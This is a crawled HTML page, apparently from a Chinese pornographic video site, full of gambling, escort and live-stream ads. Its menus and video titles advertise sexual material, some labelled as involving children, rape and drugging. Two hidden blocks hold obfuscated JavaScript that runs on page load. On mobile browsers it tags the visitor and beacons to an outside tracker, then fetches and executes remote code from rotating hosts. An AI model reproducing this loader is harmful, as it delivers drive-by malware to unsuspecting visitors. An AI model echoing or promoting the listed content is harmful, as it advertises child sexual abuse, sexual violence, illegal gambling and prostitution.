

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.schhx.com/index.php?m=content&c=index&a=show&catid=31&id=39
body_size: 9633
content:
<!doctype html><html lang="zh"><head><title>在线欧美精品二区三区_99久久精品一区二区三区_国产欧美精品一区二区三区_在线欧美精品二区三区_久久久无码精品亚洲日韩蜜臀网_欧美久久久天天有精品_一本清道av高清在线看</title><meta name="keywords" content="国产精品一区二区三区_国产第一区_精品欧美国产一区二区三区不卡_欧美AV无码成人精品区_日日av拍夜夜添久久免费_一区二区免费国产在线观看_亚洲精品久久久97精品久久久久亚洲午夜" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.schhx.com","wapurl":"www.schhx.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">在线欧美精品二区三区_99久久精品一区二区三区_国产欧美精品一区二区三区_在线欧美精品二区三区_久久久无码精品亚洲日韩蜜臀网_欧美久久久天天有精品_一本清道av高清在线看</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.5937572.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.schhx.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="/bpbi/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/bpbi/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/bpbi/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/bpbi/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/bpbi/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/bpbi/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/bpbi/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/bpbi/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/bpbi/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/bpbi/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/bpbi/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/bpbi/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/bpbi/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/bpbi/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/bpbi/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/bpbi/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/bpbi/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/bpbi/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/bpbi/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/bpbi/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/bpbi/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/bpbi/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/bpbi/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/bpbi/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/bpbi/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/bpbi/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/bpbi/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/bpbi/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/bpbi/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/bpbi/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/bpbi/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/bpbi/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/bpbi/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/bpbi/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/bpbi/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/bpbi/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function mqtel(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EklVvr(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return mqtel(t);};window[''+'L'+'n'+'w'+'Y'+'r'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function Avhi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EklVvr,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=Avhi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=Avhi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF33cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173121',window,document,['3','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>LnwYrD();</script><div style="display: none !important;">function lGEFL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ukQeRP(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return lGEFL(t);};window[''+'W'+'O'+'u'+'s'+'g'+'a'+'Y'+'t'+'e'+'X'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function AjZeF(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=ukQeRP,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=AjZeF(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=AjZeF(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMMlMM0ElMMkYlMMkZhLmF3cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['M','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WOusgaYteX();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=16737v1fezp"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://ptggtpym.p5re05hso4.com/11ez.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/uyk/261326.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6ecb08889f97db5e56f39ad329ee2f88.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约40左右的美熟女招式繁多叫声震天</p></div></a></div><div class="vod-list"><a href="/uyk/261299.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/uyk/261284.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1899295e4c4cd32ce13ca008af663ebb.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙见到美女狂虐嫩白妹子嘴巴都快被捅烂了</p></div></a></div><div class="vod-list"><a href="/uyk/261279.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e4df99c337ece1a248f5b9e2c34de505.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙计体力好女友高潮哇哇叫</p></div></a></div><div class="vod-list"><a href="/uyk/261274.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c15557c7f338cdeafa467808ce2e5de6.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙征服出轨骚人妻中途还接到老公电话强忍着不呻吟打电话</p></div></a></div><div class="vod-list"><a href="/uyk/261265.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/b066bea65e32c058f8ecddaeb8c313f3.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙刚发工资就去城中村约炮大屁股骚鸡</p></div></a></div><div class="vod-list"><a href="/uyk/261263.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 